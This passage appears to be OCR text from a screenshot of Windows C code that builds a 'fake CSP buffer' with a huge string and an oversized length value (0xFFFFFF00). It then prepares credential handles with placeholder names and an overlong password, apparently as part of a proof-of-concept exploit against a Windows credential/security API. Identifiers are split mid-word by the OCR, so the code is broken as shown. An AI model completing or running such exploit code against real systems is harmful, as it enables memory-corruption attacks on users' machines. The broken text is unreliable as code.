
    }

    DWORD fakeSize;

    printf("Building fake CSP buffer...\n\n");

    BYTE* fakeCsp = BuildFakeCspData((const char *)hu
geStr, 0xFFFFFF00, 0x18, &fakeSize);

    if (!fakeCsp) {

        wprintf(L"Allocation failed\n");

        return 1;

    }

    wprintf(L"Built fake CSPDATA size=0x%X\n\n", fake
Size);

    //getchar();

    SECURITY_STATUS status;

    CredHandle credHandle;

    TimeStamp expiry;

    const WCHAR* username = L"exampleusername";

    const WCHAR* domain = L"exampledomain";

    const WCHAR* password = L"examplepassexamplepasse
xamplepassexamplepassexamplepass";
